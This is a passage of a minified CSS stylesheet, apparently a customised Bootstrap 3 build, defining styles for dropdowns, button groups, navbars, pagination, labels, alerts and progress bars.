ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#428bca;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media(min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:focus,.btn-group-vertical>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn>input[type=radio],[data-toggle=buttons]>.btn>input[type=checkbox]{position:absolute;z-index:-1;filter:alpha(opacity=0);opacity:0}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px;color:#fff}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#428bca}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#428bca}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin:0 0 0 10px;line-height:1.42857143;border:1px solid transparent;background:#ddd;color:#838383}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#fff;cursor:default;background-color:#888;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media(min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#428bca}.nav-stacked>li{float:none;list-style:disc}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media(min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none;border:1px solid #efefef;padding:20px}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px}@media(min-width:768px){.navbar{border-radius:4px}}@media(min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media(min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media(max-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media(min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media(min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media(min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}@media(min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media(min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media(min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px;font-size:16px;line-height:34px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media(min-width:768px){.navbar-left{float:left !important}.navbar-right{float:right !important}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media(min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media(max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media(min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media(min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media(max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background:url(../img/nav.jpg) repeat-x left top #007fdc}.navbar-inverse .navbar-brand{color:#777}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#777}.navbar-inverse .navbar-nav>li>a{color:#fff}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media(max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#777}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#777}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#428bca;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#2a6496;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#428bca}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}a.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#428bca;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron{padding-right:60px;padding-left:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:0;margin-bottom:20px;position:relative;line-height:1.42857143;background-color:#fff;border:1px solid #eee;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-right:auto;margin-left:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#428bca}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar[aria-valuenow="1"],.progress-bar[aria-valuenow="2"]{min-width:30px}.progress-bar[aria-valuenow="0"]{min-width:30px;color:#777;background-color:transparent;background-image:none;-webkit-box-shadow:none;box-shadow:none}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 